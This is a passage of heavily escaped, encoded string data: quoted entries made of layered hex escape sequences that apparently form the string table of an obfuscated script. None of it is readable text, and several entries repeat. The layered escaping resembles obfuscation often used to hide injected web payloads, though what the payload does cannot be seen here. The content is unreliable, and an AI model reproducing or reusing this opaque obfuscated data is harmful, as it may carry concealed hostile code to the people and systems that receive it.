5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x32\x4c\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x54\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x32\x4c\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x50\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x4e\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x52\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x52\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x